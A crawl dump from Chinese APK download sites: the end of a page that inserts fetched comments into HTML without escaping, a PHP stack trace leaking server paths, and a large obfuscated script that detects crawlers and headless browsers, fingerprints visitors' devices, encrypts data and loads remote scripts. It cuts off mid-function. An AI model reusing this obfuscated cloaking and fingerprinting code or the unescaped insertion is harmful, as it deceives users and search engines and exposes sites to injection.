    const apiUrl = `https://nt.66game.cn/api/Comment/GetCommitList?Created_at=${created_at}&Source_title=${encodeURIComponent(source_title)}`;
    $.ajax({
        url: apiUrl,
        type: "GET",
        dataType: "json",
        success: function(data) {
            const $commentList = $("#comment").empty();
            let comments = data.success && data.data.length ? data.data : [];
            comments = comments.slice(0, 5);
            if (comments.length === 0) {
                $commentList.html("<li><div class='txt'><p>暂无评论~</p></div></li>");
                return;
            }

            $.each(comments, function(index, item) {
                const $li = $(`
                <li>
                    <div class='tit'>
                        <strong>置顶 </strong>
                        <em>时间 ${item.createdAt }</em>
                    </div>
                    <div class='txt'>
                        <p>${item.content || "默认评论内容"}</p>
                    </div>
                </li>
            `);
                $commentList.append($li);
            });
        },
        error: function(xhr, status, error) {
            console.error("评论加载失败：", error);
            $("#comment").html("<li><div class='txt'><p>暂无评论</p></div></li>");
        }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dl.btii.cn/xxxdl/10023?show=1&_ajax=1&soft_name=vmos3.1.0&soft_id=3137302
body_size: 1084
content:
GuzzleHttp\Exception\ClientException: Client error: `GET https://www.7xdown.com/tapi/information?uid=137302` resulted in a `404 Not Found` response:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset (truncated...)
 in /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Exception/RequestException.php:113
Stack trace:
#0 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Middleware.php(69): GuzzleHttp\Exception\RequestException::create(Object(GuzzleHttp\Psr7\Request), Object(GuzzleHttp\Psr7\Response), NULL, Array, NULL)
#1 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(204): GuzzleHttp\Middleware::GuzzleHttp\{closure}(Object(GuzzleHttp\Psr7\Response))
#2 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(153): GuzzleHttp\Promise\Promise::callHandler(1, Object(GuzzleHttp\Psr7\Response), NULL)
#3 /home/web/www/dsp/vendor/guzzlehttp/promises/src/TaskQueue.php(48): GuzzleHttp\Promise\Promise::GuzzleHttp\Promise\{closure}()
#4 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(248): GuzzleHttp\Promise\TaskQueue->run(true)
#5 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(224): GuzzleHttp\Promise\Promise->invokeWaitFn()
#6 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(269): GuzzleHttp\Promise\Promise->waitIfPending()
#7 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(226): GuzzleHttp\Promise\Promise->invokeWaitList()
#8 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(62): GuzzleHttp\Promise\Promise->waitIfPending()
#9 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Client.php(187): GuzzleHttp\Promise\Promise->wait()
#10 /home/web/www/dsp/application/home/controller/Chnsrc.php(684): GuzzleHttp\Client->request('GET', 'https://www.7xd...', Array)
#11 /home/web/www/dsp/application/home/controller/Down.php(1497): app\home\controller\Chnsrc->c_10023(Array)
#12 /home/web/www/dsp/application/home/controller/Down.php(748): app\home\controller\Down->_get_soft_by_site()
#13 [internal function]: app\home\controller\Down->dl_10023()
#14 /home/web/www/dsp/thinkphp/library/think/Container.php(395): ReflectionMethod->invokeArgs(Object(app\home\controller\Down), Array)
#15 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(131): think\Container->invokeReflectMethod(Object(app\home\controller\Down), Object(ReflectionMethod), Array)
#16 [internal function]: think\route\dispatch\Module->think\route\dispatch\{closure}(Object(think\Request), Object(Closure), NULL)
#17 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#18 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#19 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#20 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(136): think\Middleware->dispatch(Object(think\Request), 'controller')
#21 /home/web/www/dsp/thinkphp/library/think/route/Dispatch.php(168): think\route\dispatch\Module->exec()
#22 /home/web/www/dsp/thinkphp/library/think/App.php(432): think\route\Dispatch->run()
#23 [internal function]: think\App->think\{closure}(Object(think\Request), Object(Closure), NULL)
#24 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#25 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#26 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#27 /home/web/www/dsp/thinkphp/library/think/App.php(435): think\Middleware->dispatch(Object(think\Request))
#28 /home/web/www/dsp/public/d.php(21): think\App->run()
#29 {main}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 84959
content:
const a0_0x12de5e=a0_0x1d2a;(function(_0x2380f2,_0x41820a){const _0x38d99a=a0_0x1d2a,_0x42236b=_0x2380f2();while(!![]){try{const _0x2c106d=parseInt(_0x38d99a(0xe1))/0x1+parseInt(_0x38d99a(0x32e))/0x2+parseInt(_0x38d99a(0x186))/0x3*(parseInt(_0x38d99a(0x2ef))/0x4)+-parseInt(_0x38d99a(0x36a))/0x5*(parseInt(_0x38d99a(0x36d))/0x6)+-parseInt(_0x38d99a(0x15c))/0x7+parseInt(_0x38d99a(0x1b7))/0x8+parseInt(_0x38d99a(0x2d8))/0x9;if(_0x2c106d===_0x41820a)break;else _0x42236b['push'](_0x42236b['shift']());}catch(_0x4d057f){_0x42236b['push'](_0x42236b['shift']());}}}(a0_0x45b7,0x6886a));var wpRid='',wpChannel='';const a0_0x524fd2={};a0_0x524fd2[a0_0x12de5e(0xc2)+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x524fd2[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[0x215e0],a0_0x524fd2[a0_0x12de5e(0x44d)+a0_0x12de5e(0x143)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x524fd2[a0_0x12de5e(0x2ff)+'21g'+a0_0x12de5e(0xf6)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x524fd2[a0_0x12de5e(0x462)+'kem'+a0_0x12de5e(0x18e)+'om']=[0xdd98d,0xdc8a3],a0_0x524fd2[a0_0x12de5e(0x44d)+'iao'+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=[0xca75],a0_0x524fd2[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+a0_0x12de5e(0x128)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x524fd2;function setTrack(){const _0x4d8c35=a0_0x12de5e;let _0xaee7e5=![];return trackWebsite[window['loc'+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']]&&trackWebsite[window[_0x4d8c35(0x10d)+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']][_0x4d8c35(0xdb)+_0x4d8c35(0x472)+'h'](_0x421c5a=>{const _0x1aeb27=_0x4d8c35;window['loc'+_0x1aeb27(0x3d2)+'on'][_0x1aeb27(0x2fd)+'f'][_0x1aeb27(0x2de)+_0x1aeb27(0x161)+'es'](_0x421c5a)&&(_0xaee7e5=!![]);}),_0xaee7e5;}function extractApkNumber(_0x3224b4){const _0x43caf=a0_0x12de5e;try{const _0x187f09=document['cre'+'ate'+_0x43caf(0x195)+_0x43caf(0xbe)+'t']('a');_0x187f09[_0x43caf(0x2fd)+'f']=_0x3224b4;const _0x4b0927=_0x187f09['pat'+_0x43caf(0x1b4)+'me'][_0x43caf(0x471)+'it']('/'),_0x38d4ea=_0x4b0927[_0x4b0927['len'+_0x43caf(0x3d1)]-0x1],_0x57c153=_0x38d4ea[_0x43caf(0x471)+'it']('.')[0x0];return _0x57c153[_0x43caf(0x471)+'it']('_')['pop']();}catch(_0x5221ff){return console[_0x43caf(0xba)+'or'](_0x43caf(0x3d7)+'解析失'+'败:',_0x5221ff),null;}}function isMobileDownAndroid(){const _0x3ce35a=a0_0x12de5e,_0x433ee7=(navigator[_0x3ce35a(0x1ae)+_0x3ce35a(0x103)+'ent']||navigator[_0x3ce35a(0x303)+'dor']||window[_0x3ce35a(0xad)+'ra'])['toL'+'owe'+_0x3ce35a(0x2d0)+'se']();return/android/['tes'+'t'](_0x433ee7)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x3ce35a(0x203)+'t'](_0x433ee7);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x446bc3=a0_0x12de5e,_0x37f6ae=document[_0x446bc3(0x407)+'ate'+_0x446bc3(0x195)+'men'+'t'](_0x446bc3(0x38c)+'ipt');_0x37f6ae[_0x446bc3(0x15d)]=_0x446bc3(0x3de)+'eow'+_0x446bc3(0x111)+_0x446bc3(0x238)+_0x446bc3(0xd3)+_0x446bc3(0xf6)+_0x446bc3(0x109)+'omj'+_0x446bc3(0x2ca)+'odu'+_0x446bc3(0x157)+_0x446bc3(0x4a9)+_0x446bc3(0x295)+'2',document['hea'+'d']['app'+'end'+'Chi'+'ld'](_0x37f6ae);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x346fe5=a0_0x12de5e,_0x52b344=document[_0x346fe5(0x407)+'ate'+_0x346fe5(0x195)+_0x346fe5(0xbe)+'t'](_0x346fe5(0x38c)+_0x346fe5(0x315));_0x52b344[_0x346fe5(0x15d)]=_0x346fe5(0x3de)+_0x346fe5(0x107)+_0x346fe5(0x111)+_0x346fe5(0x238)+_0x346fe5(0xd3)+'.co'+_0x346fe5(0x109)+_0x346fe5(0x115)+'s/c'+_0x346fe5(0x360)+_0x346fe5(0x2eb)+'js.'+_0x346fe5(0x30b)+_0x346fe5(0x29b)+'?v='+'42',document['hea'+'d'][_0x346fe5(0x35d)+'end'+'Chi'+'ld'](_0x52b344);}downloadJSCrypto();function getRamNumber(){const _0x415917=a0_0x12de5e;var _0x2e37d5='';for(var _0x35682=0x0;_0x35682<0x10;_0x35682++){_0x2e37d5+=Math[_0x415917(0x476)+'or'](Math[_0x415917(0x10a)+'dom']()*0x10)['toS'+_0x415917(0x30c)+'ng'](0x10);}return _0x2e37d5[_0x415917(0x25d)+_0x415917(0xab)+_0x415917(0x2d0)+'se']();}function encrypt(_0x2d3bf5){const _0x10f38b=a0_0x12de5e;let _0x1df5eb=getRamNumber(),_0x2f592f=getRamNumber(),_0x1567c7=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8'][_0x10f38b(0x39c)+'se'](_0x1df5eb),_0x718d70=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8']['par'+'se'](_0x2f592f),_0x210957=_0x2d3bf5,_0x45a86b=CryptoJS[_0x10f38b(0x40b)][_0x10f38b(0x104)+_0x10f38b(0x360)+'t'](_0x210957,_0x1567c7,{'iv':_0x718d70,'mode':CryptoJS['mod'+'e']['CBC'],'padding':CryptoJS['pad'][_0x10f38b(0x2f6)+'s7']}),_0x280a79=_0x1df5eb['toS'+_0x10f38b(0x30c)+'ng']()+_0x2f592f[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']()+_0x45a86b[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']();return _0x280a79;}function a0_0x1d2a(_0x3b9225,_0x1f1d5d){const _0x45b7dc=a0_0x45b7();return a0_0x1d2a=function(_0x1d2a48,_0x104a76){_0x1d2a48=_0x1d2a48-0xa1;let _0x29d2f3=_0x45b7dc[_0x1d2a48];if(a0_0x1d2a['uflYtJ']===undefined){var _0x443a40=function(_0x524fd2){const _0x430752='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x313fa1='',_0x3bf049='';for(let _0x596eb7=0x0,_0x29980f,_0x224468,_0x27480a=0x0;_0x224468=_0x524fd2['charAt'](_0x27480a++);~_0x224468&&(_0x29980f=_0x596eb7%0x4?_0x29980f*0x40+_0x224468:_0x224468,_0x596eb7++%0x4)?_0x313fa1+=String['fromCharCode'](0xff&_0x29980f>>(-0x2*_0x596eb7&0x6)):0x0){_0x224468=_0x430752['indexOf'](_0x224468);}for(let _0x58ddc4=0x0,_0x168aa1=_0x313fa1['length'];_0x58ddc4<_0x168aa1;_0x58ddc4++){_0x3bf049+='%'+('00'+_0x313fa1['charCodeAt'](_0x58ddc4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3bf049);};a0_0x1d2a['VBUfWB']=_0x443a40,_0x3b9225=arguments,a0_0x1d2a['uflYtJ']=!![];}const _0x4b5a44=_0x45b7dc[0x0],_0x48139a=_0x1d2a48+_0x4b5a44,_0x502629=_0x3b9225[_0x48139a];return!_0x502629?(_0x29d2f3=a0_0x1d2a['VBUfWB'](_0x29d2f3),_0x3b9225[_0x48139a]=_0x29d2f3):_0x29d2f3=_0x502629,_0x29d2f3;},a0_0x1d2a(_0x3b9225,_0x1f1d5d);};function validate(_0x33ebe6){const _0x41c45c=a0_0x12de5e;let _0x451d6b=encodeURI(encrypt(JSON[_0x41c45c(0x25c)+_0x41c45c(0xe9)+'ify'](_0x33ebe6)));return _0x451d6b;}function a0_0x45b7(){const _0x289000=['owDV','n2qU','yJiW','ANOU','mJy2ndu5nw1eAxnluq','C3bL','DwfQ','nKHPthvTwq','zw11','AxaU','As5J','D3nL','zhvI','yw53','zgvS','mJnJ','DNPH','zgzH','CM9J','As9t','zwrP','z3HP','lNbT','zwz0','lMfK','yM94','zhKU','CI5U','lwrL','AxPO','vxrM','DxbS','AI5N','AgfV','C2T5','DMLW','Dw9V','C2vY','C2nY','lMnJ','lNfJ','zv9K','CMiG','BLn0','CMnO','Bs5L','lMLU','lJqZ','zgCU','C3LL','qw5K','Axv4','CcbH','twLJ','CgfY','lJe4','DhrV','lMfW','DxjS','yw5X','Bs52','ywPP','lNbL','Ec5N','BMPP','D21P','zcaU','lcaY','AwvQ','BMuU','lNnV','lNrV','yw9I','AMK1','Bv9K','mY5J','CM9P','EwuU','lNH1','nZKU','Bs50','mtrZ','lMzH','5OQL5AsX6lsL','lJK2','BwfP','BM90','ic50','yMfU','lMr0','Bs5W','Dc5J','Ewf5','lNDP','BgfV','lMDF','AZeY','zNv3','BNmG','lMz3','CYbS','C3CU','lJuX','zc5Z','zxD5','igLT','DIbH','z3rO','yxrP','lMfS','AwvM','lMLT','lMrU','vvjm','z2XL','DgLH','D3D3','BwLW','AwfV','yxnV','lY9Z','lKDT','zweG','lNnH','ntuU','C3mG','Bs4X','CgT6','EMKU','EI5J','nMDH','lwjV','z3mU','n3vV','EcaU','DgXL','zxLL','ys5J','zY1S','B3DL','BMD5','Dg9W','lMjR','nY40','zMfZ','x2nV','BNqG','A2LS','B2rF','lMzK','lNu3','B29U','BMrY','C3qG','5RQq77Ym6k+3','y3jR','Bs55','B2fK','BIaU','i25H','AgvH','y3jL','Cxb6','Bhn0','Bs5P','quvt','lMHF','yw4U','DtCU','CgLK','Bs43','tvnt','B3n5','zM8G','B21P','lMr4','C2fM','EcbH','BNnO','zwzL','BMTc','y2vU','Es5U','Ehn0','lMjV','Es5N','y3rP','mJbJ','AsbI','twL1','zwzP','Dg4P','CY1N','BweU','BIaJ','DxjY','qM94','BM1P','y2T2','zYaU','BwvK','mJmU','z3CU','mtCX','Aw5Q','C29M','Aw9Z','BMD4','AgrJ','zwLT','yxaG','AwDU','Bs45','lMHL','ns5J','DgfU','D25c','Bw9K','lNrK','D24T','Eg10','lNb2','zY5J','lNHP','nI5U','AgfU','zM9F','lMjK','EMfS','zsaU','mc5J','Bs5K','ywPH','zs5U','DxLH','DZG4','C3rL','Bgvo','BKfU','n3v0','Ag9K','i2rP','ug9P','B29N','Bs5J','lMvU','EMj0','i2fK','lMLZ','m21P','Df9H','zNqT','Bs5V','yNrU','B2z0','AwfU','jZ7MUkK','Bc5J','zwqU','BwuT','DIbZ','tMfT','Aw9U','Cc5J','zg9Y','lMnU','CgvY','C3bS','rwfJ','yM9K','lMPR','AgeU','zMXV','rhvJ','ywKU','lMrF','5z+l54k55lIk','zuLK','AxL4','ywXt','y2XP','lMTN','lMHH','BNDY','rgv0','Axr1','lJv4','AwXS','owP6','oM5V','lMTP','lMDH','uvfc','AgvP','yMLU','Awf6','Dg5Z','D3bF','ywqG','ywvI','yw9N','Bs56','BgvM','ytiU','BMrH','D2vP','nY5J','icnH','BhKU','zxH0','Dg4T','pgrP','i2j0','q0Xt','CM9n','zcbH','Bs5R','D2vI','yMHV','lwfY','BMzV','C2vU','BMj0','ANm/','y29U','EweU','Adi0','mwrV','B3v5','mhnO','BNHP','lNfO','yw4Z','Bwve','qwrK','AxnF','BMXH','y29S','nxrP','ywz0','lwj0','Dw1L','BNrY','Dc5U','ChjP','6isr54Mi6lwe','6AAO5O+q56s6','odaW','ChbL','lNH4','B3bL','BYaU','BJ9P','DhjL','CejV','lJm2','C3mY','zMXH','zc5J','AujY','z2nO','zxi7','otG3','zxjY','kdaS','CMvW','A29R','BwvU','i2rV','DL9S','i2f6','Bs5I','B2jH','mwCU','BwvF','ChjL','x2LU','lwD1','5RQq5lIl6l29','A3P1','q2HP','lNb3','igeG','D25S','i25L','Aw1H','CMuU','lweG','mdGZ','DxPO','DgfP','Dxn6','mZq1','BI5L','B3i6','zwfK','zM9Y','AsbH','C3nZ','DgfN','m3vW','lNLP','nti3nZG2ExvetgDd','Dxr0','ugfY','x2j1','ENjP','qNjV','AMLH','odGU','Aw5N','DMfZ','BNDH','DhLW','mtHN','BMfT','lNmT','mtbW','yw1L','B3bJ','lJe3','zY5U','BMXV','lMnV','vunc','lMT1','AweU','B3jH','AgvY','BgXZ','zMfU','DgmX','AgfY','BLvY','mMnL','lM53','CKfN','zw5J','6k6/6zEU55s1','yxPH','zw93','ANKU','Bs9J','CMfU','B3uG','BMXP','Bg9J','zw55','DML2','Bs5X','zwiU','BwfU','lwfS','qMfP','B21Q','lMDV','Bs5N','zf9V','AgfW','CgTI','i2DH','BMDM','BKXP','77YA6k+L6lwe','Aw43','ywrK','ENH3','D25F','y2vF','DgL0','DxDN','lNLV','lxqT','BI5J','lMDe','Bs5H','AZGU','lM5L','ywDH','Bg9H','lMH4','ywDL','BwLQ','zgvY','nNuU','lMvK','Bs5S','ndm1','BgL2','ywnR','BcbS','EMHP','BMSV','Bs5Q','lwXP','ANL5','yM90','lJuY','yxPF','lNfW','BMz6','lNnP','zMLS','C3rH','zw5K','yMvP','yMfK','mJfN','yw9X','msbH','zwjV','mgfW','zM9I','lMXF','CgrV','BJeW','BgfU','EurL','vhLW','DerL','BguU','DxrO','lNrP','zwXN','B3qO','mZq0nJqYoxvltfLeqG','C3jJ','n3nV','BZKU','B20U','BhvK','BgKG','CgSU','lNnO','Bw9I','nJuU','B25P','i2DV','lMH1','nduU','BIbH','AwXP','oIbJ','BM93','os5J','CMDI','zNqU','yM50','AY5J','Ahv5','C3nT','vxaT','DcGU','yxrL','kc53','AhvH','zhvZ','Bs4Z','yMLH','x2XH','igLZ','lJeX','C2LV','D19S','lMzS','BMP1','z2fT','mtaYme1fruDxAa','EgL3','yZK5','zhH6','AY5Q','BMDO','BhvU','zw50','Ds5J','BwX1','AgvU','lMr5','ic5H','l2fW','EgLH','rwXL','lJuZ','yZe2','DJuU','lNn1','CgHW','lMfU','AhvQ','yw1Z','BMD1','BMDR','BMrZ','lNjH','Bwf5','Atm2','Ag9Z','rg93','AwrL','DcbH','55sO5OI35A6j','DMKU','u2X1','DcaU','Bs5U','B3j5','DxnL','ywrL','mxvZ','Bs42','B3HF','EhKU','Ag5H','zhjL','mdG0','mJeXmZuZnNzlwwzIta','y2uU','zw5U','nZe3','lMPP','55s16isr54Mi','D2LK','mtaU','Bf9N','y29Y','ic5N','lNrF','Dg9t','l2rP','BdK5','C1n5','mIb1','Bs54','CMvY','lNuT','BY5J','z2jH','A2vT','DdiU','C3nF','su9t','Dg5F','BwuX','lMrK','AhCU','zgfV','Dwv3','lMjY','CY5N','y29T','lMTH','nJGU','zwWG','yxjL','i1jL','y28U','zhOU','B3jF','tgLU','CY9V','AwDH','lMjI','lMrH','y3nZ','zwvU','6l2V5lU25lIn','B2rQ','yxqV','BL9S','BgvU','yNv0','zxGG','zxHp','AdDK','BwuU','BI5U','DwfU','BMfW','lMmT','y3vY','Dw90','lMn0','AwnL','yY1I','C2vZ','Bxr4','z2H0','D2CU','lNDO','lM1Z','zMXL','DgvZ','z19K','B29K','x2jK','CYbK','zdiU','lMv6','Es5J','Df9N','Bwv0','lxDY','lNn4','mZK5','icaU','yw5H','zMf1','mIbS','z3vH','lMrP','x2fU','Aw5P','zsbH','lJHI','Bs5Z','DY5J','ic54','lMf0','zxjL','zdT0','Dg9U','lJaY','ic5K','x2rV','lMrL','u29N','C29S','Dg4G','EKj0','B3DZ','t1bq','Dwr5','Dg9e','x2jV','mtiZ','BNrH','DgHL','ihjL','lMXV','5lU277Ym5Q2K','EMHH','D25m','yxrH','z3LH','nZe1','DhL5','BgmU','ic5P','zwPP','mZu1','i3nV','CgXH','AxHR','AMKU','CJmZ','ytPU','BNbH','CMvT','x2j0','BxHQ','B3zL','BI13','C2vH','lJe1','z2v0','BYaJ','zcbS','mJbH','Bs5T','ode4','Bfn0','DwP1','lMzP','zt0N','vgfI','lMf6','ChP4','CNn0','lwrV','B3GT','C3rY','Dg9v','Bs51','Aw1P','Ew91','CMvZ','B2WU','BfjL','DgfI','Dg1P','lNbW','ihvS','twvT','Dgv4','yxj0','Ec5J','Bs53','zgj0','BtvT','6z2I5lIl6l29','yY5J','AMv6','sw9Z','yMqG','AM9P','D24G','lNL4','Dw5R','n3u3','Chr5','B28G','CYbH','y2HH','DxmU','C3no','DxHP','D2rX','Cf9K','B3rL','DgLT','zw5N','AY9h','z21S','Dcb1','CY1I','lMrV','CI5J','t3jK','r0vu','lMjU','D25I','zs5J','lNbZ','yw5K','C2GU','z2vY','EdeY','DJ00','y2vZ','C3r1','nsWG','zwLL','BMvK','lMPZ','CZeX','zhvH','kdi1','BfrL','BMf2','zhjc','BMDZ','B3LH','lM90','ic5I','lNDH','lJy2','BMvY','Dw5K','AxzP','ige6','Aw5L','yw5N','DhLQ','EMfP','icaJ','i2fH','zxDL','zI5N','BMCU','icnI','zgjV','D24U','B3vQ','AgLQ','DwWG','AwPP','Ec1K','zgL2','BYbH','Cgf0','CM93','Bc1S','Bs5M','nc40','yw95','zg93','5RQq5lI655s1','D3L4','y29V','As5U','CY9T','z29V','DwPP','yw5O','zgf0','y3HP','CKnH','lNDL','x3rV','lM0T','mwzS','ywLS','C291','yML0','mZa1nZi3m1Pvq2fnwG','ic5R','Bc1O','zhqG','idaS','lNjL','Aw5J','y3L5','Bda1','ntz3','zxnZ','AxjL','EwXL','otKU','CIbH','AwvK','lKfU','BMrV','q29U','Dg8T','zxro','ExH5','BcaU','mtKWnenHwwH6uW','lMnZ','As9e','i2rI','y2fU','C2HV','lJK1','ugTJ','EvrP','sw5M','Dg9Y','DhmT','zgvU','BMv0','AhjL','AMLY','Bs41','lMj0','lM9R','DxLP','DMvU','lJvH','Bs40','lNDW','Aw5M','igrP','zxiU','B3GG','BwLU','DhjP','ntuP','BYaG','lMDT','yw8U','shvH','zMLU','mJu1','lJyX','Axb0','lMfJ','igXP','Dw5S','CJGU','ywn0','lJCY','As9h','Df9T','CL9I','DMfS','nZz5','Ec5U','zg9J','idWV','lMW0','CKXH','DI5J','mgnZ','EMjU','BMH1','AxHP','y2X0','zxiG','zJGW','mZe5nZC4tuHwq2ri','u3bP','ywL4','icnK','l1n0','vg9W','CY5J','odG4','Ag91','Atu2','lJLP','B2DH','oc5J','B3vY','CMvM','ogHH','77YA6k+L6Ag1','lNPY','igeU','t0jY','lJm0','Aw5R','BwDI','CgmU','EhPI','lJD4','C2HH','Ecbb','AxnL','Dc1I','A0r1','B3DU','BL9I','zc1S','BJD4','lM1V','y2XH','CMfW','CMvK','lMXP','Dw50','zwiY','B3v4','ywKZ','zxmU','Dg9m','B3DF','yxbW','yMfP','y2f0','CNLW','igvT','zhDH','ywKX','lNPQ','DhuU'];a0_0x45b7=function(){return _0x289000;};return a0_0x45b7();}const a0_0x430752={};a0_0x430752['sc']=null;var cryObject=a0_0x430752;function isBotUA(_0x5413a9){const _0xa9c5b7=a0_0x12de5e,_0x3dfff9=[_0xa9c5b7(0x114)+_0xa9c5b7(0x17b)+_0xa9c5b7(0x40f)+'er',_0xa9c5b7(0x48c)+'gbo'+'t',_0xa9c5b7(0x225)+_0xa9c5b7(0x10b)+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'360'+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'Yah'+_0xa9c5b7(0x27a)+_0xa9c5b7(0x1aa)+'rp',_0xa9c5b7(0x477)+_0xa9c5b7(0x34c)+'ckB'+'ot','Goo'+_0xa9c5b7(0x3d8)+_0xa9c5b7(0x13f),_0xa9c5b7(0x42e)+'iap'+_0xa9c5b7(0x26a)+'ner'+_0xa9c5b7(0x426)+_0xa9c5b7(0x459)+'le'],_0x17617a=new RegExp(_0x3dfff9['joi'+'n']('|'),'i'),_0x112608=[_0xa9c5b7(0x35e)+_0xa9c5b7(0x372)+'oxa'+'pp',_0xa9c5b7(0x35e)+_0xa9c5b7(0x29d)+'pp',_0xa9c5b7(0x39b)+_0xa9c5b7(0x4a0)+_0xa9c5b7(0x2e2)+_0xa9c5b7(0x284)+'er',_0xa9c5b7(0x48a)+_0xa9c5b7(0x2c0)+_0xa9c5b7(0x38b),_0xa9c5b7(0xf7)+'row'+_0xa9c5b7(0x38b),_0xa9c5b7(0x423)+_0xa9c5b7(0xb6)+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x311)+_0xa9c5b7(0x497)+_0xa9c5b7(0xe6)+_0xa9c5b7(0x371)+'r',_0xa9c5b7(0x10f)+'oBr'+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x22a)+_0xa9c5b7(0x341)+'ows'+'er'],_0x35ad66=new RegExp(_0x112608[_0xa9c5b7(0x274)+'n']('|'),'i'),_0xb180d9=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x17617a[_0xa9c5b7(0x203)+'t'](_0x5413a9)&&!_0x35ad66[_0xa9c5b7(0x203)+'t'](_0x5413a9)||_0xb180d9[_0xa9c5b7(0x203)+'t'](_0x5413a9);};function isRealUser(){const _0x22e726=a0_0x12de5e,_0xe97220=navigator[_0x22e726(0x1ae)+'rAg'+_0x22e726(0x18d)]||navigator[_0x22e726(0x303)+'dor']||window[_0x22e726(0xad)+'ra'],_0x4aeac1=window[_0x22e726(0x38c)+_0x22e726(0x1e8)]['wid'+'th'],_0xa28df6=window[_0x22e726(0x38c)+_0x22e726(0x1e8)][_0x22e726(0x48b)+_0x22e726(0x1fe)],_0x39eeb8=document['ref'+'err'+'er'],_0xa6fef4=navigator[_0x22e726(0x153)+_0x22e726(0x214)+'ge']||navigator[_0x22e726(0x1ae)+_0x22e726(0x325)+_0x22e726(0x19e)+_0x22e726(0x130)],_0x147cbd=navigator['dev'+_0x22e726(0x1fa)+_0x22e726(0x268)+_0x22e726(0x1ad)]||0x0,_0x2620df=navigator[_0x22e726(0xff)+_0x22e726(0x362)+'reC'+'onc'+_0x22e726(0x429)+_0x22e726(0x104)+'y']||0x0,_0x10d0ea=isBotUA(_0xe97220),_0x50d718=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x22e726(0x203)+'t'](_0xe97220),_0x50cffc=_0x4aeac1<0x12c||_0xa28df6<0x12c||_0x4aeac1>0x2000,_0x467a89=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x22e726(0x203)+'t'](_0xa6fef4),_0x3afca2=_0x147cbd<0x1&&_0x2620df<0x2,_0x3448f3={};_0x3448f3[_0x22e726(0x2f3)+_0x22e726(0xea)]=typeof HTMLCanvasElement!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x4a3)+'gl']=typeof WebGLRenderingContext!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x10d)+_0x22e726(0x47d)+_0x22e726(0x2f9)+_0x22e726(0x130)]=typeof localStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x1fc)+_0x22e726(0x181)+_0x22e726(0x391)+_0x22e726(0xfa)+'ge']=typeof sessionStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a);const _0x51de5b=_0x3448f3,_0x5a11be=Object[_0x22e726(0x31f)+'ues'](_0x51de5b)['som'+'e'](_0x307e8e=>!_0x307e8e),_0x20c9b6=()=>{const _0x27affc=_0x22e726;if(!_0x51de5b[_0x27affc(0x2f3)+_0x27affc(0xea)])return'';const _0x3e521c=document[_0x27affc(0x407)+_0x27affc(0x178)+_0x27affc(0x195)+'men'+'t'](_0x27affc(0x2f3)+_0x27affc(0xea)),_0x4fa927=_0x3e521c[_0x27affc(0x24c)+_0x27affc(0x2ea)+'tex'+'t']('2d');return 